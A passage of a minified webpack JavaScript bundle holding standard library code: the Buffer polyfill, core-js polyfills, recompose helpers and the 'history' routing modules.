i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):I(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return R(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return j(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return j(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},u.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=u.isBuffer(e)?e:N(new u(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function N(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function H(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function V(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}}).call(this,n(169))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t);return function(t){return n(e(t))}}}),"mapProps")},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1695),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";t.__esModule=!0;var r={fromESObservable:null,toESObservable:null};t.config={fromESObservable:function(e){return"function"==typeof r.fromESObservable?r.fromESObservable(e):e},toESObservable:function(e){return"function"==typeof r.toESObservable?r.toESObservable(e):e}};t.default=function(e){r=e}},,function(e,t,n){(function(t){t.IntlPolyfill=n(1777),n(647),t.Intl||(t.Intl=t.IntlPolyfill,t.IntlPolyfill.__applyLocaleSensitivePrototypes()),e.exports=t.IntlPolyfill}).call(this,n(169))},,,,,,,function(e,t,n){"use strict";var r=n(902),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var s=u(t),y=u(n),m=0;m<a.length;++m){var v=a[m];if(!(i[v]||r&&r[v]||y&&y[v]||s&&s[v])){var g=p(n,v);try{c(t,v,g)}catch(e){}}}}return t}},,,,,,function(e,t,n){var r=n(110),o=n(107).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){t.f=n(122)},function(e,t,n){var r=n(578)("keys"),o=n(424);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(107).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(110),o=n(109),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(341)(Function.call,n(344).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(110),o=n(664).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){"use strict";var r=n(343),o=n(355);e.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(343),o=n(355);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(425),o=n(37),i=n(270),a=n(276),s=n(520),u=n(774),c=n(518),l=n(430),f=n(122)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,y,m,v){u(n,t,h);var g,b,T,S=function(e){if(!p&&e in A)return A[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},w=t+" Iterator",_="values"==y,P=!1,A=e.prototype,E=A[f]||A["@@iterator"]||y&&A[y],M=E||S(y),O=y?_?S("entries"):M:void 0,C="Array"==t&&A.entries||E;if(C&&(T=l(C.call(new e)))!==Object.prototype&&T.next&&(c(T,w,!0),r||"function"==typeof T[f]||a(T,f,d)),_&&E&&"values"!==E.name&&(P=!0,M=function(){return E.call(this)}),r&&!v||!p&&!P&&A[f]||a(A,f,M),s[t]=M,s[w]=d,y)if(g={values:_?M:S("values"),keys:m?M:S("keys"),entries:O},v)for(b in g)b in A||i(A,b,g[b]);else o(o.P+o.F*(p||P),t,g);return g}},function(e,t,n){var r=n(673),o=n(355);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(110),o=n(354),i=n(122)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(122)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(520),o=n(122)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(156),o=n(423);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(553),o=n(122)("iterator"),i=n(520);e.exports=n(146).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,c=void 0===u?n:o(u,n);c>s;)t[s++]=e;return t}},function(e,t,n){"use strict";var r=n(431),o=n(779),i=n(520),a=n(277);e.exports=n(671)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r,o,i=n(583),a=RegExp.prototype.exec,s=String.prototype.replace,u=a,c=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(c||l)&&(u=function(e){var t,n,r,o,u=this;return l&&(n=new RegExp("^"+u.source+"$(?!\\s)",i.call(u))),c&&(t=u.lastIndex),r=a.call(u,e),c&&r&&(u.lastIndex=u.global?r.index+r[0].length:t),l&&r&&r.length>1&&s.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=u},function(e,t,n){"use strict";var r=n(670)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r,o,i,a=n(341),s=n(768),u=n(663),c=n(659),l=n(107),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,y=l.Dispatch,m=0,v={},g=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++m]=function(){s("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete v[e]},"process"==n(354)(f)?r=function(e){f.nextTick(a(g,e,1))}:y&&y.now?r=function(e){y.now(a(g,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){"use strict";var r=n(107),o=n(155),i=n(425),a=n(589),s=n(276),u=n(523),c=n(108),l=n(522),f=n(343),p=n(142),d=n(787),h=n(429).f,y=n(156).f,m=n(678),v=n(518),g=r.ArrayBuffer,b=r.DataView,T=r.Math,S=r.RangeError,w=r.Infinity,_=g,P=T.abs,A=T.pow,E=T.floor,M=T.log,O=T.LN2,C=o?"_b":"buffer",x=o?"_l":"byteLength",k=o?"_o":"byteOffset";function F(e,t,n){var r,o,i,a=new Array(n),s=8*n-t-1,u=(1<<s)-1,c=u>>1,l=23===t?A(2,-24)-A(2,-77):0,f=0,p=e<0||0===e&&1/e<0?1:0;for((e=P(e))!=e||e===w?(o=e!=e?1:0,r=u):(r=E(M(e)/O),e*(i=A(2,-r))<1&&(r--,i*=2),(e+=r+c>=1?l/i:l*A(2,1-c))*i>=2&&(r++,i/=2),r+c>=u?(o=0,r=u):r+c>=1?(o=(e*i-1)*A(2,t),r+=c):(o=e*A(2,c-1)*A(2,t),r=0));t>=8;a[f++]=255&o,o/=256,t-=8);for(r=r<<t|o,s+=t;s>0;a[f++]=255&r,r/=256,s-=8);return a[--f]|=128*p,a}function G(e,t,n){var r,o=8*n-t-1,i=(1<<o)-1,a=i>>1,s=o-7,u=n-1,c=e[u--],l=127&c;for(c>>=7;s>0;l=256*l+e[u],u--,s-=8);for(r=l&(1<<-s)-1,l>>=-s,s+=t;s>0;r=256*r+e[u],u--,s-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=A(2,t),l-=a}return(c?-1:1)*r*A(2,l-t)}function I(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function D(e){return[255&e]}function R(e){return[255&e,e>>8&255]}function j(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function B(e){return F(e,52,8)}function L(e){return F(e,23,4)}function N(e,t,n){y(e.prototype,t,{get:function(){return this[n]}})}function H(e,t,n,r){var o=d(+n);if(o+t>e[x])throw S("Wrong index!");var i=e[C]._b,a=o+e[k],s=i.slice(a,a+t);return r?s:s.reverse()}function V(e,t,n,r,o,i){var a=d(+n);if(a+t>e[x])throw S("Wrong index!");for(var s=e[C]._b,u=a+e[k],c=r(+o),l=0;l<t;l++)s[u+l]=c[i?l:t-l-1]}if(a.ABV){if(!c((function(){g(1)}))||!c((function(){new g(-1)}))||c((function(){return new g,new g(1.5),new g(NaN),"ArrayBuffer"!=g.name}))){for(var U,W=(g=function(e){return l(this,g),new _(d(e))}).prototype=_.prototype,Y=h(_),z=0;Y.length>z;)(U=Y[z++])in g||s(g,U,_[U]);i||(W.constructor=g)}var X=new b(new g(2)),q=b.prototype.setInt8;X.setInt8(0,2147483648),X.setInt8(1,2147483649),!X.getInt8(0)&&X.getInt8(1)||u(b.prototype,{setInt8:function(e,t){q.call(this,e,t<<24>>24)},setUint8:function(e,t){q.call(this,e,t<<24>>24)}},!0)}else g=function(e){l(this,g,"ArrayBuffer");var t=d(e);this._b=m.call(new Array(t),0),this[x]=t},b=function(e,t,n){l(this,b,"DataView"),l(e,g,"DataView");var r=e[x],o=f(t);if(o<0||o>r)throw S("Wrong offset!");if(o+(n=void 0===n?r-o:p(n))>r)throw S("Wrong length!");this[C]=e,this[k]=o,this[x]=n},o&&(N(g,"byteLength","_l"),N(b,"buffer","_b"),N(b,"byteLength","_l"),N(b,"byteOffset","_o")),u(b.prototype,{getInt8:function(e){return H(this,1,e)[0]<<24>>24},getUint8:function(e){return H(this,1,e)[0]},getInt16:function(e){var t=H(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=H(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return I(H(this,4,e,arguments[1]))},getUint32:function(e){return I(H(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return G(H(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return G(H(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){V(this,1,e,D,t)},setUint8:function(e,t){V(this,1,e,D,t)},setInt16:function(e,t){V(this,2,e,R,t,arguments[2])},setUint16:function(e,t){V(this,2,e,R,t,arguments[2])},setInt32:function(e,t){V(this,4,e,j,t,arguments[2])},setUint32:function(e,t){V(this,4,e,j,t,arguments[2])},setFloat32:function(e,t){V(this,4,e,L,t,arguments[2])},setFloat64:function(e,t){V(this,8,e,B,t,arguments[2])}});v(g,"ArrayBuffer"),v(b,"DataView"),s(b.prototype,a.VIEW,!0),t.ArrayBuffer=g,t.DataView=b},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(792)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(350);(r=o)&&r.__esModule;t.default=function(e,t,n){var r=e(t,n);e.length<2&&n(r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1173),i=n(372),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(534),c=n(433);t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=e.getCurrentLocation,n=e.getUserConfirmation,r=e.pushLocation,a=e.replaceLocation,l=e.go,f=e.keyLength,p=void 0,d=void 0,h=[],y=[],m=[],v=function(){return d&&d.action===u.POP?m.indexOf(d.key):p?m.indexOf(p.key):-1},g=function(e){var t=v();(p=e).action===u.PUSH?m=[].concat(m.slice(0,t+1),[p.key]):p.action===u.REPLACE&&(m[t]=p.key),y.forEach((function(e){return e(p)}))},b=function(e){return h.push(e),function(){return h=h.filter((function(t){return t!==e}))}},T=function(e){return y.push(e),function(){return y=y.filter((function(t){return t!==e}))}},S=function(e,t){(0,o.loopAsync)(h.length,(function(t,n,r){(0,s.default)(h[t],e,(function(e){return null!=e?r(e):n()}))}),(function(e){n&&"string"==typeof e?n(e,(function(e){return t(!1!==e)})):t(!1!==e)}))},w=function(e){p&&(0,c.locationsAreEqual)(p,e)||d&&(0,c.locationsAreEqual)(d,e)||(d=e,S(e,(function(t){if(d===e)if(d=null,t){if(e.action===u.PUSH){var n=(0,i.createPath)(p);(0,i.createPath)(e)===n&&(0,c.statesAreEqual)(p.state,e.state)&&(e.action=u.REPLACE)}e.action===u.POP?g(e):e.action===u.PUSH?!1!==r(e)&&g(e):e.action===u.REPLACE&&!1!==a(e)&&g(e)}else if(p&&e.action===u.POP){var o=m.indexOf(p.key),s=m.indexOf(e.key);-1!==o&&-1!==s&&l(o-s)}})))},_=function(e){return w(C(e,u.PUSH))},P=function(e){return w(C(e,u.REPLACE))},A=function(){return l(-1)},E=function(){return l(1)},M=function(){return Math.random().toString(36).substr(2,f||6)},O=function(e){return(0,i.createPath)(e)},C=function(e,t){var n=arguments.length<=2||void 0===arguments[2]?M():arguments[2];return(0,c.createLocation)(e,t,n)};return{getCurrentLocation:t,listenBefore:b,listen:T,transitionTo:w,push:_,replace:P,go:l,goBack:A,goForward:E,createKey:M,createPath:i.createPath,createHref:O,createLocation:C}}},function(e,t,n){"use strict";t.__esModule=!0,t.go=t.replaceLocation=t.pushLocation=t.startListener=t.getUserConfirmation=t.getCurrentLocation=void 0;var r=n(433),o=n(555),i=n(793),a=n(372),s=n(590),u=s.canUseDOM&&!(0,o.supportsPopstateOnHashchange)(),c=function(e){var t=e&&e.key;return(0,r.createLocation)({pathname:window.location.pathname,search:window.location.search,hash:window.location.hash,state:t?(0,i.readState)(t):void 0},void 0,t)},l=t.getCurrentLocation=function(){var e=void 0;try{e=window.history.state||{}}catch(t){e={}}return c(e)},f=(t.getUserConfirmation=function(e,t){return t(window.confirm(e))},t.startListener=function(e){var t=function(t){void 0!==t.state&&e(c(t.state))};(0,o.addEventListener)(window,"popstate",t);var n=function(){return e(l())};return u&&(0,o.addEventListener)(window,"hashchange",n),function(){(0,o.removeEventListener)(window,"popstate",t),u&&(0,o.removeEventListener)(window,"hashchange",n)}},function(e,t){var n=e.state,r=e.key;void 0!==n&&(0,i.saveState)(r,n),t({key:r},(0,a.createPath)(e))});t.pushLocation=function(e){return f(e,(function(e,t){return window.history.pushState(e,null,t)}))},t.replaceLocation=function(e){return f(e,(function(e,t){return window.history.replaceState(e,null,t)}))},t.go=function(e){e&&window.history.go(e)}},,,,,function(e,t,n){"use strict";var r=n(558),o=n(349),i=n(695),a=n(807);e.exports=function(e){if(e.length<1||"function"!=typeof e[0])throw new o("a function is required");return a(r,i,e)}},function(e,t,n){"use strict";e.exports=Function.prototype.call},function(e,t,n){"use strict";e.exports=Function.prototype.apply},function(e,t,n){"use strict";var r=String.prototype.replace,o=/%20/g,i="RFC1738",a="RFC3986";e.exports={default:a,formatters:{RFC1738:function(e){return r.call(e,o,"+")},RFC3986:function(e){return String(e)}},RFC1738:i,RFC3986:a}},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1362),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},function(e,t,n){"use strict";var r=n(867);e.exports=r},,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return Boolean(e&&e.prototype&&"object"==typeof e.prototype.isReactComponent)}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n={},r=0;r<t.length;r++){var o=t[r];e.hasOwnProperty(o)&&(n[o]=e[o])}return n}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,[]),r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&delete n[o]}return n}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){function r(){return s(this,r),u(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,t),r.prototype.shouldComponentUpdate=function(t){return e(this.props,t)},r.prototype.render=function(){return n(this.props)},r}(r.Component)}}),"shouldUpdate")},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return"string"==typeof e?e:e?e.displayName||e.name||"Component":void 0}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(123),i=(r=o)&&r.__esModule?r:{default:r};t.default=(0,i.default)((function(e,t){return function(n){return n[e]=t,n}}),"setStatic",!1)},function(e,t,n){"use strict";var r=n(803);e.exports=function(){return r()&&!!Symbol.toStringTag}},function(e,t,n){"use strict";var r=n(599),o=n(802),i=n(349),a=n(526);e.exports=function(e,t,n){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new i("`obj` must be an object or a function`");if("string"!=typeof t&&"symbol"!=typeof t)throw new i("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new i("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new i("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new i("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new i("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,u=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,l=arguments.length>6&&arguments[6],f=!!a&&a(e,t);if(r)r(e,t,{configurable:null===c&&f?f.configurable:!c,enumerable:null===s&&f?f.enumerable:!s,value:n,writable:null===u&&f?f.writable:!u});else{if(!l&&(s||u||c))throw new o("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},function(e,t,n){"use strict";var r=n(599),o=function(){return!!r};o.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(e){return!0}},e.exports=o},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(433),a=n(372),s=c(n(688)),u=n(534);function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return e.filter((function(e){return e.state})).reduce((function(e,t){return e[t.key]=t.state,e}),{})};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];Array.isArray(e)?e={entries:e}:"string"==typeof e&&(e={entries:[e]});var t=function(){var e=y[m],t=(0,a.createPath)(e),n=void 0,o=void 0;e.key&&(n=e.key,o=b(n));var s=(0,a.parsePath)(t);return(0,i.createLocation)(r({},s,{state:o}),void 0,n)},n=function(e){var t=m+e;return t>=0&&t<y.length},c=function(e){if(e&&n(e)){m+=e;var o=t();d.transitionTo(r({},o,{action:u.POP}))}},f=function(e){(m+=1)<y.length&&y.splice(m),y.push(e),g(e.key,e.state)},p=function(e){y[m]=e,g(e.key,e.state)},d=(0,s.default)(r({},e,{getCurrentLocation:t,pushLocation:f,replaceLocation:p,go:c})),h=e,y=h.entries,m=h.current;"string"==typeof y?y=[y]:Array.isArray(y)||(y=["/"]),y=y.map((function(e){return(0,i.createLocation)(e)})),null==m?m=y.length-1:m>=0&&m<y.length||(0,o.default)(!1);var v=l(y),g=function(e,t){return v[e]=t},b=function(e){return v[e]};return r({},d,{canGo:n})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=f(n(69)),i=n(590),a=l(n(689)),s=l(n(1174)),u=n(555),c=f(n(688));function l(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function f(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.forceRefresh||!(0,u.supportsHistory)(),n=t?s:a,l=n.getUserConfirmation,f=n.getCurrentLocation,p=n.pushLocation,d=n.replaceLocation,h=n.go,y=(0,c.default)(r({getUserConfirmation:l},e,{getCurrentLocation:f,pushLocation:p,replaceLocation:d,go:h})),m=0,v=void 0,g=function(e,t){1==++m&&(v=a.startListener(y.transitionTo));var n=t?y.listenBefore(e):y.listen(e);return function(){n(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)};return r({},y,{listenBefore:b,listen:T})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(590),a=n(555),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(1175)),u=c(n(688));function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return"/"===e.charAt(0)?e:"/"+e},f={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!"+e},decodePath:function(e){return"!"===e.charAt(0)?e.substring(1):e}},noslash:{encodePath:function(e){return"/"===e.charAt(0)?e.substring(1):e},decodePath:l},slash:{encodePath:l,decodePath:l}};t.default=function(){var e=arguments.length<=0||void 